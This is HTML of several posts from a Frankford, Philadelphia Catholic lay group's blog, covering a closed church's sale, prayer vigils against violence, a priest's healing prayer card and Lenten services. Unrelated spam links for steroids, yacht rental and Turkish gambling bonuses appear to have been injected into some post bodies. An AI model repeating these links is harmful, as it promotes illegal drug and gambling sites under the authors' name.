			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2020/07/13/o-lord-st-joachim-people-are-grateful-and-blessed/" rel="bookmark">O Lord, St. Joachim People Are Grateful and Blessed!</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p><a href="https://keepthefaithinfrankford.org/2019/07/12/change-is-a-challenge/st-joachim-2/" rel="attachment wp-att-907"><img decoding="async" class="alignleft size-medium wp-image-907" src="https://keepthefaithinfrankford.org/wp-content/uploads/2019/07/St-Joachim-156x300.jpg" alt="" width="156" height="300" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2019/07/St-Joachim-156x300.jpg 156w, https://keepthefaithinfrankford.org/wp-content/uploads/2019/07/St-Joachim.jpg 333w" sizes="(max-width: 156px) 100vw, 156px" /></a>Over the weekend, we learned the process will begin this month to relegate St. Joachim Church and rectory in Frankford to profane use and that will enable it to be put up for sale.</p>
<p>Here we are in July 2020 and if this were a regular year, we would be getting ready  for our St. Joachim &amp; St. Ann(e) Annual Feast Day Mass! But we know this is not a regular year!</p>
<p>St. Joachim closed and merged with Holy Innocents in July 2013. We know that Mater Dolorosa closed and merged, too, as did St. Joan of Arc, which has remained as an active Worship Site. Ascension was already a part of Holy Innocents Parish.</p>
<p>My intent is not to bring up the pros and cons of the PPA or to rehash what was an injustice and a wrong for us and for so many of the faithful throughout the Archdiocese of Philadelphia.</p>
<p>I want to talk about what was right. St. Joachim is us; we are St. Joachim! We are the Catholic Church of Frankford. We are the Catholic community that stayed together &#8211; then and now. Keep the Faith in Frankford led the appeal effort to give us time &#8211; to do good in the community, to pray to Our Lady of the Locked Gates and to Padre Pio! Our prayers and so many others were heard.</p>
<p>It is unthinkable that a Church, especially in an urban diocese gets a new lease on life. But, thanks to the Capuchin Franciscans of the St. Augustine Province, we did. In 2016, they bought the former IHM convent for their, yes, Padre Pio Friary and have used the Church as the Padre Pio Prayer Center. What I am thinking is that Padre Pio may want them to annex the Church as well. St. Padre Pio, what do you think?</p>
<p>We are grateful to the Lord for these extra years of being able to celebrate <a href="https://keepthefaithinfrankford.org/st-joachim-church-2/"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1001" src="https://keepthefaithinfrankford.org/wp-content/uploads/2020/04/St-Joachim-Church-2-300x144.jpg" alt="" width="300" height="144" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2020/04/St-Joachim-Church-2-300x144.jpg 300w, https://keepthefaithinfrankford.org/wp-content/uploads/2020/04/St-Joachim-Church-2.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Him within the walls of St. Joachim! He has blessed us, just like Lazarus, bringing us back from shuttered doors.</p>
<p>We&#8217;re grateful to former Archbishop Chaput! In the end, the Archbishop has to give the okay for whatever happens in the Archdiocese. Without his approval, the sale of the convent and arrival of the Capuchins would never have been. The Archbishop, too, had a daunting task when he arrived in Philadelphia. Thank you, Archbishop Chaput!</p>
<p>Father Tom (Higgins), Pastor, Holy Innocents Parish, from the beginning, was willing to meet with us and talk with us. We didn&#8217;t always get what we wanted but he never totally shut the door to us! Father was honest with us and very much in a very difficult position. I know Father worked very hard trying to find a way to re-open St. Joachim. We have got to balance our budgets; Father has his. As the years have passed, Father Tom has been more of a friend to us rather than as an adversary. We never saw him in that light but I&#8217;m sure he must have felt that way. Father was very receptive to new ideas and efforts to honor those buried in our cemetery and those still above. Thank you, Father Tom!</p>
<p>You may wonder why I can say we are grateful and blessed! But it&#8217;s because we are! It&#8217;s because of what we mean to each other! We have a special bond that nothing on earth can break. That will never change! The news of the possible relegation to profane use and sale hits the heart like a heat-seeking missile. But I also know that it&#8217;s not over yet! It will take time!</p>
<p>We had our one miracle; I don&#8217;t doubt the possibility of another. Going forward let us be the people of hope, diversity and faith! Whatever God&#8217;s plan is for St. Joachim and for us, it will be special! Because you and Frankford are special!</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2020/07/13/o-lord-st-joachim-people-are-grateful-and-blessed/" rel="bookmark"><time class="entry-date" datetime="2020-07-13T00:18:16+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/archbishop-chaput/" rel="category tag">Archbishop Chaput</a>, <a href="https://keepthefaithinfrankford.org/category/archdiocese-of-philadelphia/" rel="category tag">Archdiocese of Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/category/ascension-of-our-lord/" rel="category tag">Ascension of Our Lord</a>, <a href="https://keepthefaithinfrankford.org/category/church-2/" rel="category tag">Church</a>, <a href="https://keepthefaithinfrankford.org/category/church-mergers/" rel="category tag">church mergers</a>, <a href="https://keepthefaithinfrankford.org/category/community/" rel="category tag">Community</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/frankford/" rel="category tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/holy-innocents/" rel="category tag">Holy Innocents</a>, <a href="https://keepthefaithinfrankford.org/category/keep-the-faith-in-frankford/" rel="category tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/mater-dolorosa/" rel="category tag">Mater Dolorosa</a>, <a href="https://keepthefaithinfrankford.org/category/parish-pastoral-process/" rel="category tag">Parish Pastoral Process</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayer-warrior/" rel="category tag">Prayer Warrior</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/rebuilding-the-parish/" rel="category tag">Rebuilding the Parish</a>, <a href="https://keepthefaithinfrankford.org/category/st-joachim-appeal/" rel="category tag">St Joachim Appeal</a>, <a href="https://keepthefaithinfrankford.org/category/st-joachim/" rel="category tag">St. Joachim</a>, <a href="https://keepthefaithinfrankford.org/category/st-joan-of-arc/" rel="category tag">St. Joan of Arc</a>, <a href="https://keepthefaithinfrankford.org/category/worship/" rel="category tag">Worship</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/archbishop-chaput/" rel="tag">Archbishop Chaput</a>, <a href="https://keepthefaithinfrankford.org/tag/archdiocese/" rel="tag">archdiocese</a>, <a href="https://keepthefaithinfrankford.org/tag/archdiocese-of-philadelphia/" rel="tag">Archdiocese of Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/tag/area-pastoral-planning-process/" rel="tag">Area Pastoral Planning Process</a>, <a href="https://keepthefaithinfrankford.org/tag/catholic/" rel="tag">Catholic</a>, <a href="https://keepthefaithinfrankford.org/tag/catholic-church/" rel="tag">Catholic Church</a>, <a href="https://keepthefaithinfrankford.org/tag/church/" rel="tag">church</a>, <a href="https://keepthefaithinfrankford.org/tag/faith/" rel="tag">faith</a>, <a href="https://keepthefaithinfrankford.org/tag/father-higgins/" rel="tag">Father Higgins</a>, <a href="https://keepthefaithinfrankford.org/tag/frankford/" rel="tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/tag/keep-the-faith-in-frankford/" rel="tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/tag/laity/" rel="tag">laity</a>, <a href="https://keepthefaithinfrankford.org/tag/mater-dolorosa/" rel="tag">Mater Dolorosa</a>, <a href="https://keepthefaithinfrankford.org/tag/parish-pastoral-process/" rel="tag">Parish Pastoral Process</a>, <a href="https://keepthefaithinfrankford.org/tag/philadelphia/" rel="tag">Philadelphia</a>, <a href="https://keepthefaithinfrankford.org/tag/philly/" rel="tag">Philly</a>, <a href="https://keepthefaithinfrankford.org/tag/saint-joachim/" rel="tag">Saint Joachim</a>, <a href="https://keepthefaithinfrankford.org/tag/st-joachim/" rel="tag">St. Joachim</a>, <a href="https://keepthefaithinfrankford.org/tag/st-joan-of-arc/" rel="tag">St. Joan of Arc</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-1028 -->

				
						<article id="post-867" class="indexed post-867 post type-post status-publish format-image hentry category-community category-crime category-demonstrating category-events category-faith-2 category-frankford-forward category-healing category-keep-the-faith-in-frankford category-laity-2 category-prayer category-prayer-warrior category-prayers category-uncategorized category-violence tag-community tag-crime tag-faith tag-frankford tag-keep-the-faith-in-frankford tag-laity tag-outreach tag-prayer tag-violence tag-witness post_format-post-format-image">
		<header class="entry-header">
			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2016/06/22/what-happens-at-a-frankford-forward-prayer-vigil-and-witness/" rel="bookmark">What Happens At A Frankford Forward Prayer Vigil and Witness?</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p><a href="https://keepthefaithinfrankford.org/2016/06/22/what-happens-at-a-frankford-forward-prayer-vigil-and-witness/frankford-forward-logo-1/#main" rel="attachment wp-att-869"><img loading="lazy" decoding="async" class="alignleft wp-image-869" src="https://keepthefaithinfrankford.org/wp-content/uploads/2016/06/Frankford-Forward-Logo-1-1024x1018.jpg" alt="Frankford Forward Logo 1" width="213" height="212" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2016/06/Frankford-Forward-Logo-1-1024x1018.jpg 1024w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/06/Frankford-Forward-Logo-1-150x150.jpg 150w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/06/Frankford-Forward-Logo-1-300x298.jpg 300w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/06/Frankford-Forward-Logo-1-768x763.jpg 768w" sizes="auto, (max-width: 213px) 100vw, 213px" /></a>For those of you who think about joining us when we announce a Prayer Vigil and Standing Witness Against Violence in our community, might want to know exactly what&#8217;s involved.</p>
<p>Part of Frankford Forward&#8217;s mission, and one that many feel deeply about, is our efforts at responding to violence in our community. Two days after we learn that someone is a victim of violence, at 6:30 PM, we gather at the site where it occurred. These Vigils are 15 &#8211; 30 minutes long. We have signs that we hold or not and we gather together. Recent efforts had us meeting the family of the victim and praying with them and, another, we walked two blocks meeting our neighbors and inviting them to join with us. Several people expressed an interest in our next Frankford Forward meeting which is Monday, June 27, 6:00 PM at St. Mark&#8217;s Church. <a href="https://coronayattur.com">Yat kiralama</a></p>
<p>This past Saturday, we ended with a prayer. Sometimes, we begin with a prayer. We do what seems best at the time. This is an important activity that we hope you will want to join, too. It is rewarding, we are meeting people who mostly appreciate what we are trying to do. We want peace in our neighborhoods. We want people to feel safe. We can do this &#8211; with your help.</p>
<p>Sadly, another young man was shot and killed in the middle of the day at Bridge St. and Torresdale Avenue, Tuesday, June 21. <a href="http://6abc.com/news/deadly-shooting-in-frankford/1395018/" target="_blank" rel="noopener">Man Shot, Chased and Killed in Frankford Identified</a> Frankford Forward will gather there on Thursday, June 23, 6:30 PM. Many of us are going to the PSA 1 Meeting at Aria Frankford at 7:00 PM where we can meet with the police and talk about this situation. There have been 4 shootings in this area resulting in 2 deaths and 2 injured within the last 2-3 weeks. Something is definitely going on here.</p>
<p>Please take the time to view this 1 minute movie to better understand what we do. We hope to see you Thursday evening!!</p>
<p><iframe loading="lazy" title="Prayer Vigil and Witness 6/18" width="584" height="329" src="https://www.youtube.com/embed/ypVL9XIQEfY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2016/06/22/what-happens-at-a-frankford-forward-prayer-vigil-and-witness/" rel="bookmark"><time class="entry-date" datetime="2016-06-22T11:27:36+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/community/" rel="category tag">Community</a>, <a href="https://keepthefaithinfrankford.org/category/crime/" rel="category tag">Crime</a>, <a href="https://keepthefaithinfrankford.org/category/demonstrating/" rel="category tag">Demonstrating</a>, <a href="https://keepthefaithinfrankford.org/category/events/" rel="category tag">Events</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/frankford-forward/" rel="category tag">Frankford Forward</a>, <a href="https://keepthefaithinfrankford.org/category/healing/" rel="category tag">Healing</a>, <a href="https://keepthefaithinfrankford.org/category/keep-the-faith-in-frankford/" rel="category tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayer-warrior/" rel="category tag">Prayer Warrior</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://keepthefaithinfrankford.org/category/violence/" rel="category tag">Violence</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/community/" rel="tag">community</a>, <a href="https://keepthefaithinfrankford.org/tag/crime/" rel="tag">crime</a>, <a href="https://keepthefaithinfrankford.org/tag/faith/" rel="tag">faith</a>, <a href="https://keepthefaithinfrankford.org/tag/frankford/" rel="tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/tag/keep-the-faith-in-frankford/" rel="tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/tag/laity/" rel="tag">laity</a>, <a href="https://keepthefaithinfrankford.org/tag/outreach/" rel="tag">outreach</a>, <a href="https://keepthefaithinfrankford.org/tag/prayer/" rel="tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/tag/violence/" rel="tag">violence</a>, <a href="https://keepthefaithinfrankford.org/tag/witness/" rel="tag">witness</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-867 -->

				
						<article id="post-853" class="indexed post-853 post type-post status-publish format-image hentry category-church-2 category-church-mergers category-community category-faith-2 category-healing category-heavenly-father-prayer-card category-keep-the-faith-in-frankford category-laity-2 category-prayer category-prayer-warrior category-prayers category-priest-of-the-holy-card category-religion category-reverend-larry-j-hess category-st-anthony-of-padua tag-catholic tag-church tag-faith tag-healing tag-laity tag-prayer tag-priest tag-priest-of-the-prayer-card tag-reverend-larry-j-hess post_format-post-format-image">
		<header class="entry-header">
			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2016/04/09/prayer-of-healing-by-the-priest-of-the-holy-card/" rel="bookmark">Prayer of Healing by &#8220;The Priest of the Holy Card&#8221;</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>One of the most rewarding ministries I think we do as Keep the Faith in Frankford is pray for those in need. At every prayer service and every meeting, whenever we gath<a href="https://keepthefaithinfrankford.org/2016/04/09/prayer-of-healing-by-the-priest-of-the-holy-card/jesus-healing-centurions-daughter/#main" rel="attachment wp-att-858"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-858" src="https://keepthefaithinfrankford.org/wp-content/uploads/2016/04/Jesus-healing-Centurions-daughter.jpg" alt="Jesus healing Centurion's daughter" width="222" height="227" /></a>er together, one of our intentions is that the Lord touch those in need of healing in mind, body and spirit and they feel the power of our prayers as well as God&#8217;s comfort. We will also mention by name those we know or those for whom we have been asked to prayer for. This is important to us as community means all of us &#8211; not just those who are physically present with us. My favorite story in the Bible is the Centurion who sends the Jewish elders to ask Jesus to heal his servant but has such faith that he tells <a href="https://legalroids.co/product-tag/rexobol-50/">rexobol 50</a> his servants to tell Jesus, as he&#8217;s approaching the Centurion&#8217;s home, &#8220;Lord, do not bother about it, for I am not worthy to have you enter under my roof. Therefore, I did not feel worthy to come to you, but say the word and let my servant be healed.&#8221;</p>
<p><a href="https://gtprimerestaurant.com" rel="dofollow" title="deneme bonusu">deneme bonusu</a> , <a href="https://bandstanddiaries.com" rel="dofollow" title="deneme bonusu 2025">deneme bonusu 2025</a> , <a href="https://www.spoonatlanta.com" rel="dofollow" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p>
<p>I recently received an email from a dear cousin asking for prayers for a couple at her church. My cousin included <em>The Prayer of Healing</em> that was written by Father Larry Hess from the Lehigh Valley. Also, another good friend asked for prayers for one of her friend&#8217;s family members going through some recurring problems. Initially, I was  going to post right away on Facebook asking for those prayers but something intrigued me about Father Hess and I wanted to learn more about him and his Prayer of Healing.</p>
<p>As a young priest, Father Hess was involved in hospital ministry and known for his healing prayers said at each patient&#8217;s bedside. He would pray with each of the patients individually and spontaneously. The more he prayed with them the more he formalized his prayer and he wrote it down. He wrote it down he said, &#8220;So I wouldn&#8217;t forget it&#8221;. Father would also serve for many years at Notre Dame High School, Muhlenberg College, Cedar Crest College and Kutztown University. Many came to feel as one of God&#8217;s unique children because of Father&#8217;s kindness and patience.</p>
<p>He would later be pastor of Our Lady of Good Counsel in Bangor, PA and served at St. Vincent de Paul Mission in Portland, PA. Father&#8217;s last assignment was as Pastor of St. Anthony of Padua, in his hometown of Reading, in the Millmont neighborhood. Father was the 8th Pastor of St. Anthony and he oversaw the renovations of the church and school in anticipation of their 100th Anniversary in April, 2014. Father Hess would not live to see it as he passed away in February, 2014 at the young age of 63. He had been a priest for 35 years. He had such a personality that others were drawn to him and, through him, to Jesus. Father Hess was also a dynamic preacher, too!</p>
<p>Writing down his prayer enabled Father to make prayers cards for those he ministered to and to others who heard about his healing prayer. At the time of his death over 10,000 of his prayer cards were being asked for here in the US as well as other countries. His legacy came to be that he was &#8220;The Priest of the Holy Card&#8221;. I tried to find out if the holy cards were still available. It took some real detective work. As we know, churches close and merge, and I thought I wouldn&#8217;t learn the answer to that question. But through comments on a web post, I learned that Our Lady of Good Counsel and St. Vincent de Paul Mission Church merged. I called the rectory and their automated response asked if you were looking for the holy cards to contact David Rugh.</p>
<p>I called David Rugh to learn that he is the nephew of Father Hess and the family has taken over the sale and distribution of these holy cards. Now called <a href="https://keepthefaithinfrankford.org/2016/04/09/prayer-of-healing-by-the-priest-of-the-holy-card/prayer-warrior/#main" rel="attachment wp-att-854"><img loading="lazy" decoding="async" class="alignleft wp-image-854" src="https://keepthefaithinfrankford.org/wp-content/uploads/2016/04/prayer-warrior.jpg" alt="prayer-warrior" width="228" height="228" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2016/04/prayer-warrior.jpg 540w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/04/prayer-warrior-150x150.jpg 150w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/04/prayer-warrior-300x300.jpg 300w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a>&#8220;Heavenly Father Card&#8221; as those are the beginning words of Father&#8217;s prayer, you can order them through their website, <a href="http://www.heavenlyfathercard.org" target="_blank" rel="noopener noreferrer">www.heavenlyfathercard.org</a>. They also have cd&#8217;s and dvd&#8217;s of Father&#8217;s talks and sermons. They ask for modest donations to cover shipping and handling. Heavenly Father Cards are available in Spanish, too. You can get prayer cards that are for you to say for yourself or prayer cards for someone you are praying for their healing. Well, we will be ordering cards as I know that those we serve would welcome them in a special way. We have much to pray for. We are prayer warriors, too!</p>
<p>Here is Father Hess&#8217;s Prayer of Healing. When praying this prayer, just replace the &#8220;I&#8221; words with the name or intention for whomever you are praying. God will know who you mean.</p>
<blockquote><p>&#8220;Heavenly Father, I call on you right now in a special way. It is through your power that I was created. Every breath I take, every morning I wake and every moment of every hour, I live under your power.<br />
For if you created me from nothing, you can certainly re-create me. Fill me with the healing power of your spirit. Cast out anything that should not be in me. Mend what is broken. Root out any unproductive cells. Open up any blocked arteries or veins and rebuild any damaged areas. Remove all inflammation and cleanse any infection.<br />
Let the warmth of your healing love pass through my body to make new any unhealthy areas so that my body will function the way you created it to function.<br />
And Father, restore me to full health in mind, body and spirit, so I may serve you the rest of my life.<br />
I ask this through Christ our Lord. Amen.&#8221;</p></blockquote>
<p>Please pray for my cousin&#8217;s friends and my friend&#8217;s family member. And, say a prayer for Father Hess, too!  Thank you and God bless you!</p>
<p>Some links you might be interested in:</p>
<p><a href="http://www.lehighvalleylive.com/breaking-news/index.ssf/2014/02/former_easton_priest_made_mark.html" target="_blank" rel="noopener noreferrer">Former Easton priest make mark in the world with healing prayer card</a></p>
<p><a href="http://www.kuhnfuneralhome.com/book-of-memories/1810226/Hess-Rev-Larry-/obituary.php" target="_blank" rel="noopener noreferrer">Reverend Larry J Hess Obituary</a></p>
<p><a href="http://www.readingeagle.com/news/article/parishioners-say-goodbye-as-millmont-catholic-church-closes" target="_blank" rel="noopener noreferrer">Parishioners say goodbye as Millmont Catholic Church closes</a></p>
<p><a href="http://www2.readingeagle.com/article.aspx?id=349731" target="_blank" rel="noopener noreferrer">Reverend&#8217;s healing prayer provides comfort to many</a></p>
<p><a href="http://www2.readingeagle.com/article.aspx?id=349733" target="_blank" rel="noopener noreferrer">Prayer of healing by Rev. Larry J. Hess of St. Anthony of Padua Roman Catholic Church</a></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2016/04/09/prayer-of-healing-by-the-priest-of-the-holy-card/" rel="bookmark"><time class="entry-date" datetime="2016-04-09T19:47:25+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/church-2/" rel="category tag">Church</a>, <a href="https://keepthefaithinfrankford.org/category/church-mergers/" rel="category tag">church mergers</a>, <a href="https://keepthefaithinfrankford.org/category/community/" rel="category tag">Community</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/healing/" rel="category tag">Healing</a>, <a href="https://keepthefaithinfrankford.org/category/heavenly-father-prayer-card/" rel="category tag">Heavenly Father Prayer Card</a>, <a href="https://keepthefaithinfrankford.org/category/keep-the-faith-in-frankford/" rel="category tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayer-warrior/" rel="category tag">Prayer Warrior</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/priest-of-the-holy-card/" rel="category tag">Priest of the Holy Card</a>, <a href="https://keepthefaithinfrankford.org/category/religion/" rel="category tag">Religion</a>, <a href="https://keepthefaithinfrankford.org/category/reverend-larry-j-hess/" rel="category tag">Reverend Larry J Hess</a>, <a href="https://keepthefaithinfrankford.org/category/st-anthony-of-padua/" rel="category tag">St. Anthony of Padua</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/catholic/" rel="tag">Catholic</a>, <a href="https://keepthefaithinfrankford.org/tag/church/" rel="tag">church</a>, <a href="https://keepthefaithinfrankford.org/tag/faith/" rel="tag">faith</a>, <a href="https://keepthefaithinfrankford.org/tag/healing/" rel="tag">healing</a>, <a href="https://keepthefaithinfrankford.org/tag/laity/" rel="tag">laity</a>, <a href="https://keepthefaithinfrankford.org/tag/prayer/" rel="tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/tag/priest/" rel="tag">priest</a>, <a href="https://keepthefaithinfrankford.org/tag/priest-of-the-prayer-card/" rel="tag">priest of the prayer card</a>, <a href="https://keepthefaithinfrankford.org/tag/reverend-larry-j-hess/" rel="tag">Reverend Larry J Hess</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-853 -->

				
						<article id="post-832" class="indexed post-832 post type-post status-publish format-image hentry category-church-2 category-evangelization-2 category-events category-faith-2 category-frankford category-keep-the-faith-in-frankford category-laity-2 category-prayer category-prayers category-religion category-worship tag-common-ground tag-evangelization tag-faith tag-frankford tag-laity tag-northeast-philadelphia post_format-post-format-image">
		<header class="entry-header">
			<hgroup>
				<h2 class="entry-title"><a href="https://keepthefaithinfrankford.org/2016/02/15/ecumenical-lenten-prayer-services-offered/" rel="bookmark">Ecumenical Lenten Prayer Services Offered</a></h2>
				<h3 class="entry-format">Image</h3>
			</hgroup>

					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>All are invited and welcome to our Ecumenical Prayer Services on Wednesday evenings, February 17 &#8211; March 23, 2016. Sponsored by Keep the Faith in Frankford and held at St. Mark&#8217;s Church, 4442 Frankford Avenue, beginning at 6:30 PM! Join us for an opportunity to renew your soul with the Word and your body with cake and coffee!! Bring a friend or two!<a href="https://keepthefaithinfrankford.org/2016/02/15/ecumenical-lenten-prayer-services-offered/got-faith-sessions/#main" rel="attachment wp-att-833"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-833" src="https://keepthefaithinfrankford.org/wp-content/uploads/2016/02/Got-Faith-Sessions-798x1024.jpg" alt="Got Faith Sessions" width="652" height="837" srcset="https://keepthefaithinfrankford.org/wp-content/uploads/2016/02/Got-Faith-Sessions-798x1024.jpg 798w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/02/Got-Faith-Sessions-234x300.jpg 234w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/02/Got-Faith-Sessions-768x986.jpg 768w, https://keepthefaithinfrankford.org/wp-content/uploads/2016/02/Got-Faith-Sessions.jpg 1114w" sizes="auto, (max-width: 652px) 100vw, 652px" /></a></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">
			<div class="entry-meta">
				<a href="https://keepthefaithinfrankford.org/2016/02/15/ecumenical-lenten-prayer-services-offered/" rel="bookmark"><time class="entry-date" datetime="2016-02-15T10:12:39+00:00"></time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://keepthefaithinfrankford.org/author/admin/" title="View all posts by Pat Smiley" rel="author">Pat Smiley</a></span></span>			</div><!-- .entry-meta -->
			<div class="entry-meta">
								<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://keepthefaithinfrankford.org/category/church-2/" rel="category tag">Church</a>, <a href="https://keepthefaithinfrankford.org/category/evangelization-2/" rel="category tag">Evangelization</a>, <a href="https://keepthefaithinfrankford.org/category/events/" rel="category tag">Events</a>, <a href="https://keepthefaithinfrankford.org/category/faith-2/" rel="category tag">Faith</a>, <a href="https://keepthefaithinfrankford.org/category/frankford/" rel="category tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/keep-the-faith-in-frankford/" rel="category tag">Keep the Faith in Frankford</a>, <a href="https://keepthefaithinfrankford.org/category/laity-2/" rel="category tag">Laity</a>, <a href="https://keepthefaithinfrankford.org/category/prayer/" rel="category tag">Prayer</a>, <a href="https://keepthefaithinfrankford.org/category/prayers/" rel="category tag">Prayers</a>, <a href="https://keepthefaithinfrankford.org/category/religion/" rel="category tag">Religion</a>, <a href="https://keepthefaithinfrankford.org/category/worship/" rel="category tag">Worship</a>				</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://keepthefaithinfrankford.org/tag/common-ground/" rel="tag">common ground</a>, <a href="https://keepthefaithinfrankford.org/tag/evangelization/" rel="tag">evangelization</a>, <a href="https://keepthefaithinfrankford.org/tag/faith/" rel="tag">faith</a>, <a href="https://keepthefaithinfrankford.org/tag/frankford/" rel="tag">Frankford</a>, <a href="https://keepthefaithinfrankford.org/tag/laity/" rel="tag">laity</a>, <a href="https://keepthefaithinfrankford.org/tag/northeast-philadelphia/" rel="tag">Northeast Philadelphia</a>				</span>
				
							</div><!-- .entry-meta -->

					</footer><!-- .entry-meta -->
	</article><!-- #post-832 -->

				
